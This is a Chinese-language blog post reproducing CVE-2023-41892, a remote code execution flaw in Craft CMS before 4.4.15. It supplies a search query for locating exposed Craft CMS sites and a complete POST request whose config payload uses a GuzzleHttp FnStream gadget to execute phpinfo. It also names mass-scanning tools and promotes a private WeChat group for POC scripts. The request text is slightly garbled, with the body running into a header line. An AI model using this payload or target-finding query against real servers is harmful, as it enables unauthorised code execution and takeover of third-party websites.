本文主要是介绍【漏洞复现】CraftCMS ConditionsController.php 代码执行漏洞(CVE-2023-41892),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

0x01 产品简介

Crat CMS是一个开源的内容管理系统,它专注于用户友好的内容创建过程,逻辑清晰明了,是一个高度自由,高度自定义设计的平台,可以用来创建个人或企业网站也可以搭建企业级电子商务系统。

0x02 漏洞概述

Craft CMS在4.4.15版本之前存在远程代码执行漏洞,攻击者可构造恶意请求执行任意代码,控制服务器。

0x03 搜索语法

title=="Welcome to Craft CMS" || header="X-Powered-By: Craft CMS"



0x04 漏洞复现

POST /ConditionsController.php HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36

Connection: close

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflateaction=conditions/render&test[userCondition]=craft\elements\conditions\users\UserCondition&config={"name":"test[userCondition]","as xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream", "__construct()": [{"close":null}],"_fn_close":"phpinfo"}}







0x05 工具批量

nuclei

afrog

xray

POC脚本获取

请使用VX扫一扫加入内部POC脚本分享圈子

这篇关于【漏洞复现】CraftCMS ConditionsController.php 代码执行漏洞(CVE-2023-41892)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!